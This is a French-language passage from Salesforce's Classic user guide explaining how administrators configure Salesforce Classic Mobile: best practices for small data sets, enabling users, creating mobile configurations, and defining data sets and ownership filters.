**•** Maintenez les jeux de données dans vos configurations mobiles aussi petits que possible. Non seulement les ensembles données limités améliorent les performances de l'application Salesforce Classic Mobile, mais ils facilitent son utilisation. Il est tentant de transmettre de nombreuses données aux appareils, mais les enregistrements importants risquent de se perdre parmi d'autres moins critiques pour les activités quotidiennes de l'utilisateur. Les petits jeux de données sont efficaces, car l'application Salesforce Classic Mobile est synchronisée avec Salesforce toutes les 20 minutes afin d'actualiser régulièrement les données avec les enregistrements nouveaux et mis à jour. Même si vos configurations mobiles ne rendent pas compte de chaque enregistrement qui peut être utile pour vos utilisateurs, elles peuvent renvoyer les enregistrements non synchronisés automatiquement avec leur appareil.

Pour générer de petits jeux de données :

- **–** Incorporez les objets à l'arborescence du jeu de données. Par exemple, ajoutez des contacts en tant que jeu de données enfant de l'objet compte, afin d'inclure dans le jeu de données uniquement les contacts associés au compte mobilisé, pas tous les contacts de l'utilisateur.
- **–** Évitez de définir le filtre de responsabilité d'enregistrement sur Tous les enregistrements, sauf si votre organisation utilise un modèle de partage privé. Il est peu probable que les utilisateurs souhaitent afficher tous les enregistrements d'un objet sur leur appareil. Par exemple, au lieu de mobiliser tous les enregistrement d'opportunité, mobilisez uniquement les opportunités dont l'utilisateur ou son équipe d'opportunité est responsable.
- **–** Utilisez des filtres qui synchronisent les enregistrements les plus pertinents. Par exemple, même si vous limitez les opportunités sur l'appareil aux enregistrements dont l'utilisateur est propriétaire, vous pouvez limiter davantage le jeu de données en mobilisant uniquement les opportunités fermées pendant le mois en cours.
- **–** Définissez une limite d'enregistrement afin d'éviter la croissance excessive du jeu de données. Généralement, un seul jeu de données ne doit pas générer plus de 2 500 enregistrements.

**•** Vous pouvez également créer de petits jeux de données en [mobilisant la liste des éléments](#page-1118-0)

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional** Edition et **Enterprise** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les configurations Salesforce Classic Mobile :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations Salesforce Classic Mobile :

**•** Gérer les configurations mobiles

[récents de Salesforce,](#page-1118-0) en ajoutant les jeux de données et en définissant les filtres de responsabilité d'enregistrement dans vos jeux de données sur Aucun (recherche uniquement). Le jeu de données de l'utilisateur est renseigné avec les enregistrements récemment accédés dans Salesforce et ces enregistrements synchronisent à leur tour des données supplémentaires, selon la hiérarchie du jeu de données. Par exemple, supposons que vous créez à la racine un jeu de données avec l'objet compte, puis vous ajoutez les objets contact, tâche et événement en tant que jeux de données enfants. Lorsque l'application Salesforce Classic Mobile synchronise un compte à partir de la liste d'éléments récents de Salesforce, elle synchronise également les contacts, les tâches et les événements associés à ce compte.

**•** Si vous ne savez pas quels champs utiliser comme filtres pour vos jeux de données ou vues mobiles, pensez à utiliser le champ Date de la dernière activité. Par exemple, configurez un filtre qui synchronise les contacts avec une activité consignée pendant la semaine ou le mois en cours. Le champ Date de la dernière activité est un meilleur indicateur de l'importance d'un enregistrement que le champ Date de la dernière modification. Les détails principaux d'un enregistrement restent souvent inchangés, même si les utilisateurs consignent fréquemment des tâches et des événements associés.

## Mobilisation des enregistrements requis pas les utilisateurs

- **•** Avant de mobiliser un objet personnalisé, assurez-vous que la fonctionnalité de l'objet est compatible avec l'application Salesforce Classic Mobile. Salesforce Classic Mobile ne prend pas en charge les commandes s-controls, les applications composites, les champs de fusion, les champs d'image ou les liens personnalisés.
- **•** Pour obtenir l'ensemble d'activités correspondant, mobilisez les objets tâche et événement à la racine de l'arborescence du jeu de données, puis imbriquez-les sous les objets parents tels que les contacts, les comptes et les opportunités. L'ajout de tâches et d'événements à plusieurs niveaux permet aux utilisateurs de visualiser leurs activités personnelles et celles associées aux enregistrements de leur appareil. Évitez de mobiliser un historique d'activités important ou un trop grand nombre de tâches et d'événements dont l'utilisateur n'est pas responsable. Généralement, une organisation comprend davantage d'enregistrements de tâches et d'événements que tout autre type d'enregistrement. Vous risquez ainsi de gonfler les jeux de données avec un excès d'activités.
- **•** Si vos représentants enregistrent souvent des commandes sur le terrain et nécessitent une liste d'inventaire importante, ajoutez l'objet produit à la racine de l'arborescence du jeu de données. L'imbrication de l'objet produit de l'opportunité sous l'objet opportunité ne mobilise pas tous les produits.
- **•** Si vos utilisateurs doivent attribuer des tâches à d'autres utilisateurs ou modifier le responsable de l'enregistrement, mobilisez l'objet utilisateur de sorte que les noms des autres utilisateurs soient disponibles sur l'appareil. Évitez de mobiliser tous les enregistrements utilisateur. Définissez plutôt des filtres basés sur le rôle ou le profil.
- **•** Assurez-vous que les utilisateurs associés à une configuration mobile disposent d'un accès à tous champs utilisés dans les critères de filtre de la configuration. Si un utilisateur n'a pas accès à un champ dans les critères de filtre du jeu de données, l'application Salesforce Classic Mobile ne synchronise pas les enregistrements pour cet ensemble ou ses ensembles enfants.
- **•** Vous pouvez parfois utiliser des champs de formule d'objet croisé afin de contourner les limitations de l'application Salesforce Classic Mobile. Par exemple, l'application Salesforce Classic Mobile ne prend pas en charge les campagnes. Par conséquent, vous ne pouvez pas ajouter l'objet campagne en tant que jeu de données, et l'objet opportunité en tant que jeu de données enfant pour obtenir les enregistrements associés. Vous pouvez toutefois créer un champ de formule texte dans l'objet opportunité portant le nom de la campagne parente. Le champ doit être visible, mais il n'est pas nécessaire de l'inclure dans vos présentations de page. Ajoutez ensuite l'objet opportunité au jeu de données et utilisez le nouveau champ de formule pour filtrer les opportunités associées à une campagne spécifique.
- **•** La configuration mobile peut inclure un objet à plusieurs niveaux dans l'arborescence du jeu de données, mais les utilisateurs ne voient aucune duplication d'onglet dans l'application Salesforce Classic Mobile. Un seul onglet Tâche s'affiche sur l'appareil, même si vous mobilisez l'objet tâche à la racine et en tant que jeu de données enfant de trois objets.

## Personnalisation des configurations mobiles

- **•** Mettez à jour vos présentations de page mobiles en excluant les champs des objets dans la configuration mobile. Les quantités envoyées à l'appareil sont ainsi moins nombreuses, ce qui évite aux utilisateurs mobiles d'avoir à parcourir des champs inutiles.
- **•** Si vous mobilisez l'onglet Tableaux de bord, assurez-vous de sélectionner les autres onglets qui doivent s'afficher dans l'application Salesforce Classic Mobile. La personnalisation des onglets pour une application mobile remplace l'ensemble d'onglets par défaut. Si vous mobilisez uniquement l'onglet Tableau de bord, seul cet onglet est envoyé à l'appareil.
- **•** En raison de la petite taille des écrans d'appareils mobiles, vous ne pouvez sélectionner que deux colonnes d'affichage pour les vues mobiles. Pour sélectionner trois colonnes de données, créez un champ de formule texte dans l'objet qui concatène les trois champs, puis utilisez le champ de formule dans les critères de la vue mobile.
- **•** Lors de la création de vues mobiles, vous pouvez filtrer en fonction de l'utilisateur actuel dans la variable globale \$User.ID, mais vous ne pouvez pas saisir le nom d'un utilisateur dans les critères de filtrage. Pour créer un vue basée sur des utilisateurs, créez un champ de formule de texte dans l'objet approprié, puis utilisez le champ de formule dans les critères de la vue mobile. Par exemple, pour créer une vue qui affiche les opportunités appartenant à une équipe d'opportunité, créez un champ de formule de texte dans l'objet de l'opportunité qui contient l'ID d'utilisateur ou le rôle du responsable de l'opportunité, puis créez une vue qui filtre les valeurs de ce champ.

## Test et déploiement du produit mobile

- **•** Il est important de tester les configurations mobiles pour vous assurer qu'elles synchronisent une quantité de données acceptable. Testez les configurations avec des utilisateurs actifs qui sont responsables d'un grand nombre d'enregistrements. Habituellement, la plupart des jeux de données génèrent de 500 Ko à 4 Mo de données. Si les jeux de données dépassent 4 Mo, affinez les critères de filtrage afin de limiter la quantité de données envoyées vers l'appareil.
- **•** Vous pouvez utiliser l'application Salesforce Classic Mobile dans l'environnement sandbox avant son déploiement dans votre organisation.
- **•** L'utilisation de l'application Salesforce Classic Mobile nécessite un plan de données. Le volume de données sans fil pour l'application Salesforce Classic Mobile varie considérablement en fonction des clients, et des utilisateurs au sein d'une même organisation. Bien qu'il soit impossible de prévoir l'utilisation de données de votre organisation, nous pouvons toutefois vous donner quelques indications :
	- **–** Le téléchargement des données initiales concerne les enregistrements correspondant aux critères spécifiés dans la configuration mobile de l'utilisateur et les métadonnées requises pour prendre en charge ces enregistrements hors connexion. En moyenne, la taille des données varie de 500 Ko à 4 Mo.
	- **–** Après le téléchargement initial des données, les demandes de mise à jour incrémentielle sont initiées par l'application cliente toutes les 20 minutes. Chaque demande, ainsi que la réponse du serveur correspondante, a un poids d'environ 200 octets.
	- **–** Si de nouvelles données sont téléchargées par l'application cliente suite à une demande de mise à jour, seules les valeurs nouvelles ou modifiées sont envoyées. Par exemple, l'application Salesforce Classic Mobile télécharge uniquement un nouveau numéro de téléphone dans l'enregistrement d'un contact, pas l'enregistrement complet. La quantité de données transmise varie selon l'organisation et l'utilisateur.

Généralement, le volume de données transmis par l'application Salesforce Classic Mobile est faible par rapport à une utilisation de la messagerie modérée.

**•** Si vous effectuez un déploiement vers des utilisateurs de BlackBerry, évaluez l'infrastructure réseau de votre entreprise avant de mettre en œuvre la solution mobile.

## Pratiques recommandées

- **•** Utilisez l'option de déploiement sans administration pour tester l'application Salesforce Classic Mobile avant de définir les configurations mobiles. Si vous testez l'utilisation de l'application Salesforce Classic Mobile, vous allez créer des plans directeurs de meilleure qualité pour vos configurations mobiles.
- **•** Interrogez vos utilisateurs sur leurs rapports, leurs vues et leurs tableaux de bord favoris pour mieux déterminer les critères de filtrage à utiliser dans les configurations mobiles.
- **•** Une fois les configurations mobiles configurées, déployez l'application Salesforce Classic Mobile sur une base limitée, avec un groupe d'utilisateurs sélectionnés. Ajustez la configuration mobile en fonction de leurs commentaires, puis déployez-la vers l'ensemble des utilisateurs.
# <span id="page-1116-0"></span>Configuration de Salesforce Classic Mobile

Pour déployer l'application Salesforce Classic Mobile pour votre organisation :

- **1.** [Reportez-vous aux conseils de mise en œuvre et aux meilleures pratiques](#page-1142-0)
- **2.** [Activez des utilisateurs mobiles](#page-1117-0)
- **3.** [Créez une ou plusieurs configurations mobiles](#page-1118-0)
- **4.** [Définissez les jeux de données pour vos configurations mobiles](#page-1120-0)
- **5.** [Testez les configurations mobiles](#page-1125-0)
- **6.** [Personnalisez les présentations de page mobiles et ajustez les autorisations utilisateur mobiles](#page-1127-0) (facultatif)
- **7.** [Personnalisez les onglets mobiles](#page-1144-0) (facultatif)
- **8.** [Créez des vues mobiles personnalisées](#page-1145-0) (facultatif)
- **9.** [Configurez des tableaux de bord](#page-1133-0) (facultatif)
- **10.** [Configurez des rapports mobiles](#page-1135-0) (facultatif)
- **11.** [Configurez Salesforce CRM Content](#page-1136-0) (facultatif)
- **12.** [Configurez l'accès pour les utilisateurs partenaires](#page-1138-0) (facultatif)
- **13.** [Créez des liens vers le Web et des pages Visualforce Mobile](#page-1139-0) (facultatif)
- **14.** [Informez les utilisateurs qu'ils peuvent télécharger Salesforce Classic Mobile](#page-1140-0)

Lorsque les utilisateurs téléchargent l'application Salesforce Classic Mobile et activent leur compte, vous pouvez [gérer leur appareil](#page-1147-0) dans la console d'administration de Salesforce Classic Mobile.

#### CONSULTER ÉGALEMENT :

[Gestion de configurations Salesforce Classic Mobile](#page-1142-0) [Gestion des appareils Salesforce Classic Mobile](#page-1147-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres de Salesforce Classic Mobile :

**•** Afficher la configuration

Pour modifier les paramètres de Salesforce Classic Mobile :

## <span id="page-1117-0"></span>Activation des utilisateurs de Salesforce Classic Mobile

Pour activer l'accès des utilisateurs à la version complète de Salesforce Classic Mobile :

- 1. Accordez des licences mobiles aux utilisateurs en cochant la case Utilisateur de Salesforce Classic Mobile dans l'enregistrement utilisateur.
- **2.** Modifiez chaque profil personnalisé auquel des utilisateurs de Salesforce Classic Mobile sont attribués pour inclure l'autorisation « API activée ». Les utilisateurs de Salesforce Classic Mobile doivent accéder à l'API pour permettre à leur appareil mobile de communiquer avec Salesforce. L'autorisation « API activée » est activée par défaut pour les profils standard.
- Remarque: Les applications Android, BlackBerry et iPhone sont disponibles en anglais, en japonais, en français, en allemand et en espagnol. Contactez Salesforce pour activer Salesforce Classic Mobile pour votre organisation.

Pour empêcher les utilisateurs d'activer la version complète de Salesforce Classic Mobile sur leurs appareils mobiles avant que le déploiement de l'application soit prêt, désactivez la case à cocher Utilisateur de Salesforce Classic Mobile pour tous vos utilisateurs.

Remarque: Si vous désactivez cette case pour un utilisateur déjà attribué à une configuration mobile, Salesforce le supprime de la configuration mobile et l'attribue à la configuration mobile par défaut.

La version gratuite de Salesforce Classic Mobile est activée par défaut. Si vous souhaitez bloquer l'accès des utilisateurs sans licence Salesforce Classic Mobile à leurs données Salesforce sur les appareils mobiles, désactivez la version gratuite de Salesforce Classic Mobile.

- **1.** Dans Configuration, saisissez *Paramètres de Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Paramètres de Salesforce Classic**.
- **2.** Cliquez sur **Modifier**.
- **3.** Désactivez la case Activer Mobile Lite.
	- Remarque: Si vous désactivez cette option alors que des utilisateurs exécutent l'application Salesforce Classic Mobile, les données Salesforce de leurs appareils sont effacées lors de la synchronisation suivante avec Salesforce.
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Classic Mobile](#page-1116-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

**Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## AUTORISATIONS UTILISATEUR

Pour afficher les paramètres de Salesforce Classic Mobile :

**•** Afficher la configuration

Pour modifier les paramètres de Salesforce Classic Mobile :

## <span id="page-1118-0"></span>Création de configurations Salesforce Classic Mobile

Les configurations mobiles sont des ensembles de paramètres qui déterminent les données que Salesforce transmet aux périphériques mobiles des utilisateurs, et désignent les utilisateurs qui reçoivent ces données sur leurs périphériques mobiles. Les entreprises peuvent créer plusieurs configurations mobiles pour répondre simultanément aux besoins de différents types d'utilisateur nomade. Par exemple, une configuration mobile peut envoyer des pistes et des opportunités au service des ventes, tandis qu'une autre envoie des requêtes aux représentants du support client.

Avant de créer vos configurations mobiles, déterminez les profils et utilisateurs que vous souhaitez attribuer à chaque configuration. Chaque configuration mobile n'affecte que les périphériques mobiles des utilisateurs attribués à la configuration.

Pour créer une configuration mobile :

- **1.** [Saisissez les informations de base](#page-1118-1)
- **2.** [Attribuer des utilisateurs et des profils](#page-1119-0)
- **3.** [Définir le volume limite de toutes les données](#page-1119-1)
- **4.** [Achever votre configuration mobile](#page-1120-1)
- Remarque: Une [configuration mobile par défaut](#page-1112-0) est fournie aux organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition. Vous ne pouvez ni afficher ni modifier la configuration par défaut.Un utilisateur Salesforce ne disposant pas de licence mobile peut télécharger une version gratuite et limitée de Salesforce Classic Mobile. Ces utilisateurs sont attribués à la configuration mobile par défaut lorsqu'ils activent leur compte Salesforce depuis un appareil mobile.

#### <span id="page-1118-1"></span>Saisissez les informations de base

- **1.** Dans Configuration, saisissez *Configurations de Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Configurations de Salesforce Classic** pour accéder à la page de liste des configurations mobiles.
- **2.** Cliquez sur **Nouvelle configuration mobile**.
- **3.** Entrez un nom pour la configuration mobile.
- **4.** Cochez la case Actif si vous souhaitez activer la configuration mobile immédiatement après sa création. La configuration mobile ne fonctionne pas tant que vous ne cochez pas cette case.

Si vous désactivez une configuration mobile active, Salesforce enregistre toutes les demandes de périphériques d'utilisateurs affectés à une configuration mobile pour une semaine maximum. Si vous réactivez la configuration mobile, Salesforce exécute ces demandes dans l'ordre dans lequel elles ont été reçues.

- **5.** Vous pouvez également saisir une description pour la configuration mobile.
- **6.** Vous pouvez cocher la case Mobiliser les éléments récents pour marquer les enregistrements utilisés récemment dans Salesforce pour la synchronisation des périphériques.

La sélection de cette option garantit que les utilisateurs mobiles affectés à la configuration n'auront pas à rechercher et à télécharger les éléments auxquels ils ont accédé récemment dans Salesforce, même si ces enregistrements ne répondent pas aux critères de filtre de la configuration. Seuls les enregistrements appartenant aux objets mobilisés peuvent être marqués pour la synchronisation des périphériques ; par exemple, si vous ne mobilisez pas l'objet compte dans une configuration, les utilisateurs affectés à cette configuration ne peuvent pas recevoir automatiquement les comptes récents sur leurs périphériques.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

**Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

### AUTORISATIONS UTILISATEUR

Pour afficher les configurations Salesforce Classic Mobile :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations Salesforce Classic Mobile :

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce Classic | 1114 **Salesforce**

- **7.** Si vous sélectionnez la case Mobiliser les éléments récents, choisissez une valeur dans la liste déroulante Nombre maximum d'éléments récents. Définissez un nombre faible si vos utilisateurs disposent d'un espace disponible minimum sur leurs périphériques mobiles.
- 8. Vous pouvez également sélectionner la case Mobiliser les enregistrements suivants afin de synchroniser automatiquement les enregistrements que les utilisateurs suivent dans Chatter avec leur périphérique mobile. Le périphérique synchronise uniquement les enregistrements suivis pour les objets inclus dans le jeu de données de la configuration mobile.

La case Mobiliser les enregistrements suivants est disponible uniquement si Chatter est activé pour votre organisation.

### <span id="page-1119-0"></span>Attribuer des utilisateurs et des profils

Vous pouvez attribuer des utilisateurs et profils individuels à chaque configuration mobile. Si vous attribuez un profil à une configuration mobile, la configuration mobile s'applique à tous les utilisateurs Salesforce Classic Mobile ayant ce profil, sauf si un utilisateur spécifique est attribué à une autre configuration mobile.

Conseil: Pour une administration plus aisée, nous vous recommandons d'attribuer des configurations mobiles attribuées à des profils. Vous pourrez cependant rencontrer des situations dans lesquelles vous devrez attribuer directement une configuration à des utilisateurs individuels.

Pour affecter des utilisateurs et des profils à une configuration mobile :

- **1.** Dans la liste déroulante Recherche, sélectionnez le type de membre à ajouter : utilisateurs ou profils. Cette liste déroulante n'est pas disponible si vous n'avez pas coché la case Utilisateur mobile sur les enregistrements utilisateur ou si tous les utilisateurs sont déjà affectés à une configuration mobile. Dans ce cas, vous ne pouvez attribuer des profils qu'à cette configuration mobile.
- **2.** Si vous ne trouvez pas immédiatement le membre à ajouter, entrez des mots-clés dans la zone de recherche, puis cliquez sur **Rechercher**.
- **3.** Sélectionnez des utilisateurs et des profils dans la zone Membres disponibles, puis cliquez sur la flèche **Ajouter** pour les ajouter à la configuration mobile.

Vous ne pouvez affecter chaque utilisateur et chaque profil qu'à une configuration mobile.

La zone Membres disponibles n'affiche que les utilisateurs dont la case Utilisateur mobile est cochée.

<span id="page-1119-2"></span>**4.** S'il existe des utilisateurs ou des profils dans la zone Membres attribués que vous ne souhaitez pas affecter à cette configuration mobile, sélectionnez-les et cliquez sur la flèche **Supprimer**.

<span id="page-1119-1"></span>ATTENTION: La suppression d'un utilisateur d'une configuration mobile active supprime les données relatives à Salesforce sur le périphérique mobile de l'utilisateur, mais ne supprime pas l'application client.

#### Définir le volume limite de toutes les données

Différents types de périphérique mobile offrent des capacités de mémoire différentes et certains périphériques rencontrent de graves problèmes si l'intégralité de la mémoire flash est utilisée. Pour éviter de surcharger les périphériques mobiles, indiquez le volume limite de toutes les données pour chaque configuration mobile. La limite de taille des données empêche Salesforce d'envoyer un volume trop important de données vers les périphériques mobiles des utilisateurs affectés à la configuration mobile.

Pour définir le volume limite de toutes les données, utilisez la liste déroulante Ne pas synchroniser si la taille des données dépasse pour indiquer la quantité de mémoire disponible sur les périphériques mobiles des utilisateurs affectés à cette configuration mobile. Si la taille totale de tous les jeux de données dépasse cette limite, les utilisateurs attribués à ce profil reçoivent un message d'erreur sur leurs périphériques mobiles et Salesforce ne synchronisera aucun jeu de données sur cette configuration mobile. [Testez votre configuration mobile](#page-1125-0) pour vous assurer que les jeux de données ne dépassent pas la taille limite des données.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce Classic | 1115 **Salesforce**

Conseil: Pour réduire la taille de vos données, effectuez une ou plusieurs des opérations suivantes :

- **•** Supprimer un jeu de données.
- **•** Réduire l'ampleur de vos jeux de données.
- **•** Affiner les critères de filtre de vos jeux de données.

#### <span id="page-1120-1"></span>Achever votre configuration mobile

Cliquez sur **Enregistrer**. Notez que votre configuration mobile n'est pas active tant que vous n'avez pas coché la case Actif.

#### CONSULTER ÉGALEMENT :

[Gestion de configurations Salesforce Classic Mobile](#page-1142-0) [Définition de jeux de données](#page-1120-0) [Configuration de Salesforce Classic Mobile](#page-1116-0)

### <span id="page-1120-0"></span>Définition de jeux de données

Accéder à Salesforce à partir d'un périphérique mobile et y accéder à partir de votre ordinateur sont deux opérations très différentes. En effet, les périphériques mobiles disposent généralement de moins de mémoire que les ordinateurs et leur écran est plus petit. De plus, ils ne gèrent pas de connexion réseau permanente. Afin de tenir compte de ces limites, chaque configuration mobile transfère uniquement des jeux de données, c'est-à-dire des sous-ensembles des enregistrements auxquels les utilisateurs ont accès dans l'interface utilisateur Salesforce en ligne. Les périphériques mobiles stockent les jeux de données dans des bases de données intégrées. Les utilisateurs peuvent ainsi accéder aux enregistrements les plus importants et travailler hors ligne en l'absence de connexion réseau disponible. Salesforce synchronise automatiquement les bases de données intégrées lorsque le périphérique mobile rétablit une connexion réseau.

Chaque jeu de données peut contenir des enregistrements associés à un objet unique et est classé en fonction du nom de cet objet. Par exemple, le jeu de données Compte ne contient que les enregistrements de compte.

Les jeux de données peuvent disposer de jeux de données enfant, qui sont des jeux de données contenant des enregistrements associés à un jeu de données supérieur (parent). Par exemple, si le premier niveau de votre hiérarchie contient un jeu de données Compte, vous pouvez ajouter un jeu de données enfant Contacts comprenant tous les enregistrements de contact associés aux enregistrements du compte. Les jeux de données enfant apparaissent sous forme de listes associées sur les périphériques mobiles.

Une configuration mobile unique peut présenter plusieurs jeux de données pour le même objet, à différents niveaux. Par exemple, vous pouvez disposer de jeux de données parent et enfant Événements sous Pistes.

Après la [création d'une configuration mobile](#page-1118-0), vous devez définir ses jeux de données. Pour accéder aux jeux de données d'une configuration mobile :

- **1.** Dans Configuration, saisissez *Configurations de Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Configurations de Salesforce Classic**. Cliquez ensuite sur le nom de la configuration mobile que vous souhaitez modifier.
- **2.** Dans la liste associée Jeux de données, cliquez sur **Modifier**.
- **3.** À partir de la page Jeux de données, vous pouvez :

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

#### **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

### AUTORISATIONS **UTILISATEUR**

Pour afficher les jeux de données mobiles :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des jeux de données mobiles :

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce Classic | 1116 **Salesforce**

- **•** [Ajouter un jeu de données](#page-1121-0).
- **•** Supprimer un jeu de données en sélectionnant le jeu de données voulu et en cliquant sur **Supprimer**.
- **•** Modifier un jeu de données en sélectionnant le jeu de données voulu dans la hiérarchie. Le volet droit affiche les filtres correspondant au jeu de données.
- **•** [Tester votre configuration mobile](#page-1125-0).

Au fur et à mesure que vous définissez et modifiez les jeux de données, Salesforce enregistre automatiquement vos modifications.

<span id="page-1121-1"></span><span id="page-1121-0"></span>**4.** Lorsque vous avez terminé, cliquez sur **Terminé**.

#### Ajout de jeux de données

Pour ajouter un jeu de données :

- **1.** Dans la hiérarchie, sélectionnez **Jeux de données** pour créer un jeu de données parent ou cliquez sur un jeu de données existant pour créer un jeu de données enfant.
- **2.** Cliquez sur **Ajouter**.
- **3.** Dans la fenêtre contextuelle, sélectionnez l'objet correspondant aux enregistrements à inclure dans le jeu de données. Salesforce vous permet de créer des jeux de données parent pour tous les objets personnalisés et les objets standard suivants :
	- **•** Comptes
	- **•** Actifs
	- **•** Pièces jointes
	- **•** Requêtes
	- **•** Contacts
	- **•** Contenu
	- **•** Événements
	- **•** Piste
	- **•** Remarques
	- **•** Opportunités
	- **•** Catalogues de prix
	- **•** Produits
	- **•** Solutions
	- **•** Tâches
	- **•** Utilisateurs

#### Remarque:

- **•** Les pièces jointes sont disponibles en tant que jeu de données, mais elles sont prises en charge uniquement dans Salesforce Classic Mobile pour Android. Salesforce Classic Mobile pour iPhone et BlackBerry ne prend pas en charge les pièces jointes.
- **•** Salesforce Classic Mobile prend en charge les valeurs de champ par défaut uniquement pour les listes de sélection et les listes à sélection multiple. Les valeurs par défaut des autres types de champ, tels que les cases à cocher et les champs numériques, ne s'affichent pas dans Salesforce Classic Mobile.

Lors d'un ajout à un jeu de données existant, la fenêtre contextuelle affiche tout objet disposant d'une relation avec l'objet sélectionné. Sont inclus les objets enfants ainsi que les objets parents avec une relation principal-détails ou de recherche avec l'objet sélectionné.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce Classic | 1117 **Salesforce**

Par exemple, supposons que vous créez un champ de compte appelé Contact principal avec une relation de recherche avec l'objet contact. Si vous ajoutez Compte comme jeu de données de niveau supérieur dans une configuration mobile, vous avez deux ensembles de contacts lorsque vous ajoutez Contact sous Compte :

- **• Contact :** représente les relations standard entre les objets compte et contact.
- **• Contact (référencé par Compte) :** représente tout objet parent dans une relation de recherche ou principal-détails pour l'objet sélectionné. Dans ce cas, l'objet contact est référencé par le champ Contact principal dans l'objet compte.

Comme Salesforce fait la distinction entre ces deux types de relations, vous pouvez, par exemple, rendre mobiles uniquement les contacts référencés par un champ de compte personnalisé, sans envoyer d'enregistrements de contact enfant au périphérique.

- **4.** Cliquez sur **OK**. Le jeu de données créé apparaît dans la hiérarchie.
- **5.** Vous pouvez également utiliser des filtres pour limiter les enregistrements inclus dans un jeu de données parent ou enfant :
	- **a.** Utilisez les options Filtrer par responsable d'enregistrement pour configurer Salesforce afin qu'il synchronise automatiquement les enregistrements en fonction de leur responsable. Options possibles :
		- **•** Tous les enregistrements : Salesforce synchronise automatiquement tous les enregistrements auxquels l'utilisateur a accès. L'option Tous les enregistrements n'est pas disponible pour les tâches et les événements qui sont des jeux de données parents dans une configuration mobile. Cette disposition empêche les échecs de synchronisation de données dus à des requêtes de filtre d'activités trop longues à exécuter.
		- **•** Enregistrements de l'utilisateur : Salesforce synchronise automatiquement tous les enregistrements dont l'utilisateur est responsable.
		- **•** Enregistrements de l'équipe de l'utilisateur : Salesforce synchronise automatiquement tous les enregistrements dont l'utilisateur et ses subordonnés sont responsables dans la hiérarchie des rôles.
		- **•** Enregistrements de l'équipe de compte de l'utilisateur : Salesforce synchronise automatiquement les comptes pour lesquels l'utilisateur est un membre de l'équipe de compte, mais n'inclut pas les comptes détenus par l'utilisateur.
		- **•** Enregistrements de l'équipe d'opportunité de l'utilisateur : Salesforce synchronise automatiquement les opportunités pour lesquelles l'utilisateur est un membre de l'équipe d'opportunité, mais n'inclut pas les opportunités de l'utilisateur.
		- **•** Aucun (recherche seulement) : Salesforce ne synchronise pas automatiquement les enregistrements de ce jeu de données ; cependant, les utilisateurs peuvent se servir de leurs périphériques mobiles afin de rechercher les enregistrements auxquels ils ont accès.

Salesforce n'affiche que les options associées au jeu de données sélectionné. Par exemple, si vous sélectionnez un jeu de données de compte, l'option Enregistrements de l'équipe de compte de l'utilisateur apparaît. En revanche, si vous sélectionnez un jeu de données d'opportunité, l'option Enregistrements de l'équipe d'opportunité de l'utilisateur s'affiche.

Si vos besoins mobiles pour un objet nécessitent la combinaison de filtres de responsabilité d'enregistrement disponibles, vous pouvez ajouter le même jeu de données d'objet jusqu'à quatre fois dans le même niveau hiérarchique. Par exemple, un directeur des ventes peut souhaiter synchroniser ses opportunités, les opportunités de ses subordonnés et des opportunités pour lesquelles il est membre de l'équipe d'opportunité. Dans ce cas, ajoutez un jeu de données d'opportunités et sélectionnez Enregistrements de l'équipe de l'utilisateur, puis ajoutez un second ensemble d'opportunités au même niveau dans la hiérarchie et sélectionnez Enregistrements de l'équipe d'opportunité de l'utilisateur. Remarquez que des objets ne possédant qu'une option de filtre de responsabilité, tels que Commentaires sur la requête, ne peuvent pas être ajoutés plusieurs fois au même niveau de la hiérarchie.

**b.** Définissez les critères de filtre de sorte à ne synchroniser de manière automatique que les enregistrements qui répondent à des critères spécifiques, en plus de l'option Filtrer par responsable d'enregistrement sélectionnée. Par exemple, vous pouvez définir le filtre afin qu'il n'inclue que les enregistrements d'opportunité avec des montants supérieurs à 50 000 dollars ou les enregistrements de contact intitulés « Acheteur ».

**c.** Pour qu'un jeu de données unique ne consomme pas la totalité de la mémoire d'un périphérique mobile, sélectionnez le deuxième bouton radio sous Définir le nombre maximal d'enregistrements et saisissez le nombre maximal d'enregistrements que ce jeu de données peut transférer vers les périphériques mobiles. Utilisez les listes déroulantes Organiser par et Tri pour indiquer les enregistrements qui doivent être synchronisés en cas de dépassement de la [taille limite des données.](#page-1119-2)

